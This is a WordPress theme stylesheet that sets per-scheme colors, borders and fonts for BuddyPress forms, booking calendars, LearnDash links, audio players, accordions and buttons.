.scheme_blue #buddypress .dir-search input[type="search"]:focus, .scheme_blue #buddypress .dir-search input[type="text"]:focus, .scheme_blue #buddypress .groups-members-search input[type="search"]:focus, .scheme_blue #buddypress .groups-members-search input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="color"]:focus, .scheme_blue #buddypress .standard-form input[type="date"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime"]:focus, .scheme_blue #buddypress .standard-form input[type="email"]:focus, .scheme_blue #buddypress .standard-form input[type="month"]:focus, .scheme_blue #buddypress .standard-form input[type="number"]:focus, .scheme_blue #buddypress .standard-form input[type="password"]:focus, .scheme_blue #buddypress .standard-form input[type="range"]:focus, .scheme_blue #buddypress .standard-form input[type="search"]:focus, .scheme_blue #buddypress .standard-form input[type="tel"]:focus, .scheme_blue #buddypress .standard-form input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="time"]:focus, .scheme_blue #buddypress .standard-form input[type="url"]:focus, .scheme_blue #buddypress .standard-form input[type="week"]:focus, .scheme_blue #buddypress .standard-form select:focus, .scheme_blue #buddypress .standard-form textarea:focus, .scheme_blue #buddypress form#whats-new-form textarea:focus {
    border-color: #7c7c7c;
}

.scheme_black #buddypress .dir-search input[type="search"]:focus, .scheme_black #buddypress .dir-search input[type="text"]:focus, .scheme_black #buddypress .groups-members-search input[type="search"]:focus, .scheme_black #buddypress .groups-members-search input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="color"]:focus, .scheme_black #buddypress .standard-form input[type="date"]:focus, .scheme_black #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_black #buddypress .standard-form input[type="datetime"]:focus, .scheme_black #buddypress .standard-form input[type="email"]:focus, .scheme_black #buddypress .standard-form input[type="month"]:focus, .scheme_black #buddypress .standard-form input[type="number"]:focus, .scheme_black #buddypress .standard-form input[type="password"]:focus, .scheme_black #buddypress .standard-form input[type="range"]:focus, .scheme_black #buddypress .standard-form input[type="search"]:focus, .scheme_black #buddypress .standard-form input[type="tel"]:focus, .scheme_black #buddypress .standard-form input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="time"]:focus, .scheme_black #buddypress .standard-form input[type="url"]:focus, .scheme_black #buddypress .standard-form input[type="week"]:focus, .scheme_black #buddypress .standard-form select:focus, .scheme_black #buddypress .standard-form textarea:focus, .scheme_black #buddypress form#whats-new-form textarea:focus {
    border-color: #7c7c7c;
}

.scheme_original #buddypress #reply-title small a span, .scheme_original #buddypress a.bp-primary-action span {
    color: #104382;
}

.scheme_yellow #buddypress #reply-title small a span, .scheme_yellow #buddypress a.bp-primary-action span {
    color: #011424;
}

.scheme_blue #buddypress #reply-title small a span, .scheme_blue #buddypress a.bp-primary-action span {
    color: #4b91c2;
}

.scheme_black #buddypress #reply-title small a span, .scheme_black #buddypress a.bp-primary-action span {
    color: #484848;
}

.scheme_original #buddypress #reply-title small a span, .scheme_original #buddypress a.bp-primary-action span {
    background-color: #fff;
}

.scheme_yellow #buddypress #reply-title small a span, .scheme_yellow #buddypress a.bp-primary-action span {
    background-color: #fff;
}

.scheme_blue #buddypress #reply-title small a span, .scheme_blue #buddypress a.bp-primary-action span {
    background-color: #fff;
}

.scheme_black #buddypress #reply-title small a span, .scheme_black #buddypress a.bp-primary-action span {
    background-color: #fff;
}

.scheme_original #buddypress .activity .activity-item:nth-child(2n+1) {
    background-color: #f8f8f8;
}

.scheme_yellow #buddypress .activity .activity-item:nth-child(2n+1) {
    background-color: #f8f8f8;
}

.scheme_blue #buddypress .activity .activity-item:nth-child(2n+1) {
    background-color: #f8f8f8;
}

.scheme_black #buddypress .activity .activity-item:nth-child(2n+1) {
    background-color: #f8f8f8;
}

.vc_row.scheme_original {
    background-color: #f3f3f3;
}

.vc_row.scheme_yellow {
    background-color: #f3f3f3;
}

.vc_row.scheme_blue {
    background-color: #f3f3f3;
}

.vc_row.scheme_black {
    background-color: #f3f3f3;
}

.booking_font_custom, .booking_day_container, .booking_calendar_container_all {
    font-family: "Hind", sans-serif;
}

.booking_weekdays_custom {
    font-family: "Montserrat", sans-serif;
}

.scheme_original .booking_month_container_custom, .scheme_original .booking_month_navigation_button_custom {
    background-color: #f8f8f8;
}

.scheme_yellow .booking_month_container_custom, .scheme_yellow .booking_month_navigation_button_custom {
    background-color: #f8f8f8;
}

.scheme_blue .booking_month_container_custom, .scheme_blue .booking_month_navigation_button_custom {
    background-color: #f8f8f8;
}

.scheme_black .booking_month_container_custom, .scheme_black .booking_month_navigation_button_custom {
    background-color: #f8f8f8;
}

.scheme_original .booking_month_name_custom, .scheme_original .booking_month_navigation_button_custom {
    color: #053775;
}

.scheme_yellow .booking_month_name_custom, .scheme_yellow .booking_month_navigation_button_custom {
    color: #000b14;
}

.scheme_blue .booking_month_name_custom, .scheme_blue .booking_month_navigation_button_custom {
    color: #1e6ea5;
}

.scheme_black .booking_month_name_custom, .scheme_black .booking_month_navigation_button_custom {
    color: #292929;
}

.scheme_original .booking_month_navigation_button_custom:hover {
    color: #fff;
}

.scheme_yellow .booking_month_navigation_button_custom:hover {
    color: #fff;
}

.scheme_blue .booking_month_navigation_button_custom:hover {
    color: #fff;
}

.scheme_black .booking_month_navigation_button_custom:hover {
    color: #fff;
}

.scheme_original .booking_month_navigation_button_custom:hover {
    background-color: #cc123f;
}

.scheme_yellow .booking_month_navigation_button_custom:hover {
    background-color: #fabd27;
}

.scheme_blue .booking_month_navigation_button_custom:hover {
    background-color: #fc8800;
}

.scheme_black .booking_month_navigation_button_custom:hover {
    background-color: #0ba3c7;
}

.scheme_original #learndash_next_prev_link > a {
    color: #fff;
}

.scheme_yellow #learndash_next_prev_link > a {
    color: #fff;
}

.scheme_blue #learndash_next_prev_link > a {
    color: #fff;
}

.scheme_black #learndash_next_prev_link > a {
    color: #fff;
}

.scheme_original #learndash_next_prev_link > a {
    background-color: #104382;
}

.scheme_yellow #learndash_next_prev_link > a {
    background-color: #011424;
}

.scheme_blue #learndash_next_prev_link > a {
    background-color: #4b91c2;
}

.scheme_black #learndash_next_prev_link > a {
    background-color: #484848;
}

.scheme_original #learndash_next_prev_link > a:hover {
    background-color: #cc123f;
}

.scheme_yellow #learndash_next_prev_link > a:hover {
    background-color: #fabd27;
}

.scheme_blue #learndash_next_prev_link > a:hover {
    background-color: #fc8800;
}

.scheme_black #learndash_next_prev_link > a:hover {
    background-color: #0ba3c7;
}

.scheme_original .widget_area dd.course_progress div.course_progress_blue {
    background-color: #cc123f;
}

.scheme_yellow .widget_area dd.course_progress div.course_progress_blue {
    background-color: #fabd27;
}

.scheme_blue .widget_area dd.course_progress div.course_progress_blue {
    background-color: #fc8800;
}

.scheme_black .widget_area dd.course_progress div.course_progress_blue {
    background-color: #0ba3c7;
}

.scheme_original #myplayer .ttw-music-player .progress-wrapper {
    background-color: #f0f0f0;
}

.scheme_yellow #myplayer .ttw-music-player .progress-wrapper {
    background-color: #f0f0f0;
}

.scheme_blue #myplayer .ttw-music-player .progress-wrapper {
    background-color: #f0f0f0;
}

.scheme_black #myplayer .ttw-music-player .progress-wrapper {
    background-color: #f0f0f0;
}

.scheme_original #myplayer .ttw-music-player .tracklist li.track {
    border-color: #dfdfdf;
}

.scheme_yellow #myplayer .ttw-music-player .tracklist li.track {
    border-color: #dfdfdf;
}

.scheme_blue #myplayer .ttw-music-player .tracklist li.track {
    border-color: #dfdfdf;
}

.scheme_black #myplayer .ttw-music-player .tracklist li.track {
    border-color: #dfdfdf;
}

.scheme_original #myplayer .ttw-music-player .tracklist, .scheme_original #myplayer .ttw-music-player .buy, .scheme_original #myplayer .ttw-music-player .description, .scheme_original #myplayer .ttw-music-player .artist, .scheme_original #myplayer .ttw-music-player .artist-outer {
    color: #616161;
}

.scheme_yellow #myplayer .ttw-music-player .tracklist, .scheme_yellow #myplayer .ttw-music-player .buy, .scheme_yellow #myplayer .ttw-music-player .description, .scheme_yellow #myplayer .ttw-music-player .artist, .scheme_yellow #myplayer .ttw-music-player .artist-outer {
    color: #616161;
}

.scheme_blue #myplayer .ttw-music-player .tracklist, .scheme_blue #myplayer .ttw-music-player .buy, .scheme_blue #myplayer .ttw-music-player .description, .scheme_blue #myplayer .ttw-music-player .artist, .scheme_blue #myplayer .ttw-music-player .artist-outer {
    color: #616161;
}

.scheme_black #myplayer .ttw-music-player .tracklist, .scheme_black #myplayer .ttw-music-player .buy, .scheme_black #myplayer .ttw-music-player .description, .scheme_black #myplayer .ttw-music-player .artist, .scheme_black #myplayer .ttw-music-player .artist-outer {
    color: #616161;
}

.scheme_original #myplayer .ttw-music-player .player .title, .scheme_original #myplayer .ttw-music-player .tracklist li:hover {
    color: #1f252b;
}

.scheme_yellow #myplayer .ttw-music-player .player .title, .scheme_yellow #myplayer .ttw-music-player .tracklist li:hover {
    color: #1f252b;
}

.scheme_blue #myplayer .ttw-music-player .player .title, .scheme_blue #myplayer .ttw-music-player .tracklist li:hover {
    color: #1f252b;
}

.scheme_black #myplayer .ttw-music-player .player .title, .scheme_black #myplayer .ttw-music-player .tracklist li:hover {
    color: #1f252b;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title {
    border-color: #dcdcdc;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title {
    border-color: #dcdcdc;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title {
    border-color: #dcdcdc;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title {
    color: #1f252b;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title {
    color: #1f252b;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title {
    color: #1f252b;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title {
    color: #1f252b;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    color: #cc123f;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    color: #fabd27;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    color: #fc8800;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    color: #0ba3c7;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
    color: #c2c2c2;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
    color: #c2c2c2;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
    color: #c2c2c2;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
    color: #c2c2c2;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    color: #c2c2c2;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    color: #c2c2c2;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    color: #c2c2c2;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    color: #c2c2c2;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    background-color: #fff;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    background-color: #fff;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    background-color: #fff;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    background-color: #fff;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    color: #cc123f;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    color: #fabd27;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    color: #fc8800;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    color: #0ba3c7;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    border-color: #cc123f;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    border-color: #fabd27;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    border-color: #fc8800;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    border-color: #0ba3c7;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_content {
    border-color: #dfdfdf;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_content {
    border-color: #dfdfdf;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_content {
    border-color: #dfdfdf;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
    background-color: #fff;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_content {
    background-color: #fff;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_content {
    background-color: #fff;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_content {
    background-color: #fff;
}

.scheme_original .sc_audio.sc_audio_player {
    background-color: #fff;
}

.scheme_yellow .sc_audio.sc_audio_player {
    background-color: #fff;
}

.scheme_blue .sc_audio.sc_audio_player {
    background-color: #fff;
}

.scheme_black .sc_audio.sc_audio_player {
    background-color: #fff;
}

.scheme_original .sc_audio .sc_audio_author_name {
    color: #616161;
}

.scheme_yellow .sc_audio .sc_audio_author_name {
    color: #616161;
}

.scheme_blue .sc_audio .sc_audio_author_name {
    color: #616161;
}

.scheme_black .sc_audio .sc_audio_author_name {
    color: #616161;
}

.scheme_original .sc_audio .sc_audio_title {
    color: #1f252b;
}

.scheme_yellow .sc_audio .sc_audio_title {
    color: #1f252b;
}

.scheme_blue .sc_audio .sc_audio_title {
    color: #1f252b;
}

.scheme_black .sc_audio .sc_audio_title {
    color: #1f252b;
}

.scheme_original .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before {
    border-color: #dfdfdf;
}

.scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-current:before {
    border-color: #dfdfdf;
}

.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current:before {
    border-color: #dfdfdf;
}

.scheme_black .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_black .mejs-controls .mejs-time-rail .mejs-time-current:before {
    border-color: #dfdfdf;
}

.scheme_original .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before {
    background-color: #fff;
}

.scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-current:before {
    background-color: #fff;
}

.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current:before {
    background-color: #fff;
}

.scheme_black .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_black .mejs-controls .mejs-time-rail .mejs-time-current:before {
    background-color: #fff;
}

.mejs-controls .mejs-time-rail .mejs-time-total {
    margin-top: 6px !important;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-time-rail .mejs-time-buffering, .mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-controls .mejs-time-rail .mejs-time-current {
    height: 4px !important;
    border-radius: 2px !important;
}

.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .scheme_original .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #cc123f;
}

.scheme_yellow .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #fabd27;
}

.scheme_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #fc8800;
}

.scheme_black .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .scheme_black .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #0ba3c7;
}

.scheme_original .mejs-container .mejs-controls .mejs-button {
    background-color: #cc123f;
}

.scheme_yellow .mejs-container .mejs-controls .mejs-button {
    background-color: #fabd27;
}

.scheme_blue .mejs-container .mejs-controls .mejs-button {
    background-color: #fc8800;
}

.scheme_black .mejs-container .mejs-controls .mejs-button {
    background-color: #0ba3c7;
}

.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-play:before, .scheme_original .mejs-container .mejs-controls .mejs-button.mejs-pause:before, .scheme_original .mejs-container .mejs-controls .mejs-button.mejs-mute:before, .scheme_original .mejs-container .mejs-controls .mejs-button.mejs-replay:before, .scheme_original .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
    color: #fff;
}

.scheme_yellow .mejs-container .mejs-controls .mejs-button.mejs-play:before, .scheme_yellow .mejs-container .mejs-controls .mejs-button.mejs-pause:before, .scheme_yellow .mejs-container .mejs-controls .mejs-button.mejs-mute:before, .scheme_yellow .mejs-container .mejs-controls .mejs-button.mejs-replay:before, .scheme_yellow .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
    color: #fff;
}

.scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-play:before, .scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-pause:before, .scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-mute:before, .scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-replay:before, .scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
    color: #fff;
}

.scheme_black .mejs-container .mejs-controls .mejs-button.mejs-play:before, .scheme_black .mejs-container .mejs-controls .mejs-button.mejs-pause:before, .scheme_black .mejs-container .mejs-controls .mejs-button.mejs-mute:before, .scheme_black .mejs-container .mejs-controls .mejs-button.mejs-replay:before, .scheme_black .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
    color: #fff;
}

.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded, .scheme_original .mejs-controls .mejs-time-rail .mejs-time-total, .scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background-color: rgba(97, 97, 97, 0.7);
}

.scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-loaded, .scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-total, .scheme_yellow .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background-color: rgba(97, 97, 97, 0.7);
}

.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-loaded, .scheme_blue .mejs-controls .mejs-time-rail .mejs-time-total, .scheme_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background-color: rgba(97, 97, 97, 0.7);
}

.scheme_black .mejs-controls .mejs-time-rail .mejs-time-loaded, .scheme_black .mejs-controls .mejs-time-rail .mejs-time-total, .scheme_black .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background-color: rgba(97, 97, 97, 0.7);
}

.scheme_original .mejs-container .mejs-controls .mejs-time {
    color: #616161;
}

.scheme_yellow .mejs-container .mejs-controls .mejs-time {
    color: #616161;
}

.scheme_blue .mejs-container .mejs-controls .mejs-time {
    color: #616161;
}

.scheme_black .mejs-container .mejs-controls .mejs-time {
    color: #616161;
}

input[type="submit"], input[type="reset"], input[type="button"], button, #tribe-events-content a.sc_button, .sc_button {
    font-family: "Montserrat", sans-serif;
    font-size: 0.7647em;
    line-height: 1.2857em;
    font-weight: 700;
}

.scheme_original .content .search_wrap .search_submit, .scheme_original input[type="submit"], .scheme_original input[type="reset"], .scheme_original input[type="button"], .scheme_original button, .scheme_original #tribe-events-content a.sc_button, .scheme_original .sc_button.sc_button_style_filled {
    background-color: #cc123f;
}

.scheme_yellow .content .search_wrap .search_submit, .scheme_yellow input[type="submit"], .scheme_yellow input[type="reset"], .scheme_yellow input[type="button"], .scheme_yellow button, .scheme_yellow #tribe-events-content a.sc_button, .scheme_yellow .sc_button.sc_button_style_filled {
    background-color: #fabd27;
}

.scheme_blue .content .search_wrap .search_submit, .scheme_blue input[type="submit"], .scheme_blue input[type="reset"], .scheme_blue input[type="button"], .scheme_blue button, .scheme_blue #tribe-events-content a.sc_button, .scheme_blue .sc_button.sc_button_style_filled {
    background-color: #fc8800;
}

.scheme_black .content .search_wrap .search_submit, .scheme_black input[type="submit"], .scheme_black input[type="reset"], .scheme_black input[type="button"], .scheme_black button, .scheme_black #tribe-events-content a.sc_button, .scheme_black .sc_button.sc_button_style_filled {
    background-color: #0ba3c7;
}

.scheme_original .content .search_wrap .search_submit, .scheme_original input[type="submit"], .scheme_original input[type="reset"], .scheme_original input[type="button"], .scheme_original button, .scheme_original #tribe-events-content a.sc_button, .scheme_original .sc_button.sc_button_style_filled {
    border-color: #cc123f;
}

.scheme_yellow .content .search_wrap .search_submit, .scheme_yellow input[type="submit"], .scheme_yellow input[type="reset"], .scheme_yellow input[type="button"], .scheme_yellow button, .scheme_yellow #tribe-events-content a.sc_button, .scheme_yellow .sc_button.sc_button_style_filled {
    border-color: #fabd27;
}

.scheme_blue .content .search_wrap .search_submit, .scheme_blue input[type="submit"], .scheme_blue input[type="reset"], .scheme_blue input[type="button"], .scheme_blue button, .scheme_blue #tribe-events-content a.sc_button, .scheme_blue .sc_button.sc_button_style_filled {
    border-color: #fc8800;
}

.scheme_black .content .search_wrap .search_submit, .scheme_black input[type="submit"], .scheme_black input[type="reset"], .scheme_black input[type="button"], .scheme_black button, .scheme_black #tribe-events-content a.sc_button, .scheme_black .sc_button.sc_button_style_filled {
    border-color: #0ba3c7;
}

.scheme_original .content .search_wrap .search_submit, .scheme_original input[type="submit"], .scheme_original input[type="reset"], .scheme_original input[type="button"], .scheme_original button, .scheme_original #tribe-events-content a.sc_button, .scheme_original .sc_button.sc_button_style_filled {
    color: #fff;
}

.scheme_yellow .content .search_wrap .search_submit, .scheme_yellow input[type="submit"], .scheme_yellow input[type="reset"], .scheme_yellow input[type="button"], .scheme_yellow button, .scheme_yellow #tribe-events-content a.sc_button, .scheme_yellow .sc_button.sc_button_style_filled {
    color: #fff;
}

.scheme_blue .content .search_wrap .search_submit, .scheme_blue input[type="submit"], .scheme_blue input[type="reset"], .scheme_blue input[type="button"], .scheme_blue button, .scheme_blue #tribe-events-content a.sc_button, .scheme_blue .sc_button.sc_button_style_filled {
    color: #fff;
}

.scheme_black .content .search_wrap .search_submit, .scheme_black input[type="submit"], .scheme_black input[type="reset"], .scheme_black input[type="button"], .scheme_black button, .scheme_black #tribe-events-content a.sc_button, .scheme_black .sc_button.sc_button_style_filled {
    color: #fff;
}

.content .search_wrap .search_submit:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover, button:hover, #tribe-events-content a.sc_button:hover, .sc_button.sc_button_style_filled:hover {
    background: transparent;
}

.scheme_original .content .search_wrap .search_submit:hover, .scheme_original input[type="submit"]:hover, .scheme_original input[type="reset"]:hover, .scheme_original input[type="button"]:hover, .scheme_original button:hover, .scheme_original #tribe-events-content a.sc_button:hover, .scheme_original .sc_button.sc_button_style_filled:hover {
    color: #cc123f;
}

.scheme_yellow .content .search_wrap .search_submit:hover, .scheme_yellow input[type="submit"]:hover, .scheme_yellow input[type="reset"]:hover, .scheme_yellow input[type="button"]:hover, .scheme_yellow button:hover, .scheme_yellow #tribe-events-content a.sc_button:hover, .scheme_yellow .sc_button.sc_button_style_filled:hover {
    color: #fabd27;
}

.scheme_blue .content .search_wrap .search_submit:hover, .scheme_blue input[type="submit"]:hover, .scheme_blue input[type="reset"]:hover, .scheme_blue input[type="button"]:hover, .scheme_blue button:hover, .scheme_blue #tribe-events-content a.sc_button:hover, .scheme_blue .sc_button.sc_button_style_filled:hover {
    color: #fc8800;
}

.scheme_black .content .search_wrap .search_submit:hover, .scheme_black input[type="submit"]:hover, .scheme_black input[type="reset"]:hover, .scheme_black input[type="button"]:hover, .scheme_black button:hover, .scheme_black #tribe-events-content a.sc_button:hover, .scheme_black .sc_button.sc_button_style_filled:hover {
    color: #0ba3c7;
}

.scheme_original .content .search_wrap .search_submit:hover, .scheme_original input[type="submit"]:hover, .scheme_original input[type="reset"]:hover, .scheme_original input[type="button"]:hover, .scheme_original button:hover, .scheme_original #tribe-events-content a.sc_button:hover, .scheme_original .sc_button.sc_button_style_filled:hover {
    border-color: #cc123f;
}

.scheme_yellow .content .search_wrap .search_submit:hover, .scheme_yellow input[type="submit"]:hover, .scheme_yellow input[type="reset"]:hover, .scheme_yellow input[type="button"]:hover, .scheme_yellow button:hover, .scheme_yellow #tribe-events-content a.sc_button:hover, .scheme_yellow .sc_button.sc_button_style_filled:hover {
    border-color: #fabd27;
}

.scheme_blue .content .search_wrap .search_submit:hover, .scheme_blue input[type="submit"]:hover, .scheme_blue input[type="reset"]:hover, .scheme_blue input[type="button"]:hover, .scheme_blue button:hover, .scheme_blue #tribe-events-content a.sc_button:hover, .scheme_blue .sc_button.sc_button_style_filled:hover {
    border-color: #fc8800;
}

.scheme_black .content .search_wrap .search_submit:hover, .scheme_black input[type="submit"]:hover, .scheme_black input[type="reset"]:hover, .scheme_black input[type="button"]:hover, .scheme_black button:hover, .scheme_black #tribe-events-content a.sc_button:hover, .scheme_black .sc_button.sc_button_style_filled:hover {
    border-color: #0ba3c7;
}

.scheme_original input[type="submit"].style_dark, .scheme_original input[type="reset"].style_dark, .scheme_original input[type="button"].style_dark, .scheme_original button.style_dark, .scheme_original .sc_button.sc_button_style_filled.style_dark {
    background-color: #104382;
}

.scheme_yellow input[type="submit"].style_dark, .scheme_yellow input[type="reset"].style_dark, .scheme_yellow input[type="button"].style_dark, .scheme_yellow button.style_dark, .scheme_yellow .sc_button.sc_button_style_filled.style_dark {
    background-color: #011424;
}

.scheme_blue input[type="submit"].style_dark, .scheme_blue input[type="reset"].style_dark, .scheme_blue input[type="button"].style_dark, .scheme_blue button.style_dark, .scheme_blue .sc_button.sc_button_style_filled.style_dark {
    background-color: #4b91c2;
}

.scheme_black input[type="submit"].style_dark, .scheme_black input[type="reset"].style_dark, .scheme_black input[type="button"].style_dark, .scheme_black button.style_dark, .scheme_black .sc_button.sc_button_style_filled.style_dark {
    background-color: #484848;
}

.scheme_original input[type="submit"].style_dark, .scheme_original input[type="reset"].style_dark, .scheme_original input[type="button"].style_dark, .scheme_original button.style_dark, .scheme_original .sc_button.sc_button_style_filled.style_dark {
    border-color: #104382;
}

.scheme_yellow input[type="submit"].style_dark, .scheme_yellow input[type="reset"].style_dark, .scheme_yellow input[type="button"].style_dark, .scheme_yellow button.style_dark, .scheme_yellow .sc_button.sc_button_style_filled.style_dark {
    border-color: #011424;
}

.scheme_blue input[type="submit"].style_dark, .scheme_blue input[type="reset"].style_dark, .scheme_blue input[type="button"].style_dark, .scheme_blue button.style_dark, .scheme_blue .sc_button.sc_button_style_filled.style_dark {
    border-color: #4b91c2;
}

.scheme_black input[type="submit"].style_dark, .scheme_black input[type="reset"].style_dark, .scheme_black input[type="button"].style_dark, .scheme_black button.style_dark, .scheme_black .sc_button.sc_button_style_filled.style_dark {
    border-color: #484848;
}

.scheme_original input[type="submit"].style_dark, .scheme_original input[type="reset"].style_dark, .scheme_original input[type="button"].style_dark, .scheme_original button.style_dark, .scheme_original .sc_button.sc_button_style_filled.style_dark {
    color: #fff;
}

.scheme_yellow input[type="submit"].style_dark, .scheme_yellow input[type="reset"].style_dark, .scheme_yellow input[type="button"].style_dark, .scheme_yellow button.style_dark, .scheme_yellow .sc_button.sc_button_style_filled.style_dark {
    color: #fff;
}

.scheme_blue input[type="submit"].style_dark, .scheme_blue input[type="reset"].style_dark, .scheme_blue input[type="button"].style_dark, .scheme_blue button.style_dark, .scheme_blue .sc_button.sc_button_style_filled.style_dark {
    color: #fff;
}

.scheme_black input[type="submit"].style_dark, .scheme_black input[type="reset"].style_dark, .scheme_black input[type="button"].style_dark, .scheme_black button.style_dark, .scheme_black .sc_button.sc_button_style_filled.style_dark {
    color: #fff;
}

input[type="submit"].style_dark:hover, input[type="reset"].style_dark:hover, input[type="button"].style_dark:hover, button.style_dark:hover, .sc_button.sc_button_style_filled.style_dark:hover {
    background: transparent;
}

.scheme_original input[type="submit"].style_dark:hover, .scheme_original input[type="reset"].style_dark:hover, .scheme_original input[type="button"].style_dark:hover, .scheme_original button.style_dark:hover, .scheme_original .sc_button.sc_button_style_filled.style_dark:hover {
    color: #104382;
}

.scheme_yellow input[type="submit"].style_dark:hover, .scheme_yellow input[type="reset"].style_dark:hover, .scheme_yellow input[type="button"].style_dark:hover, .scheme_yellow button.style_dark:hover, .scheme_yellow .sc_button.sc_button_style_filled.style_dark:hover {
    color: #011424;
}

.scheme_blue input[type="submit"].style_dark:hover, .scheme_blue input[type="reset"].style_dark:hover, .scheme_blue input[type="button"].style_dark:hover, .scheme_blue button.style_dark:hover, .scheme_blue .sc_button.sc_button_style_filled.style_dark:hover {
    color: #4b91c2;
}

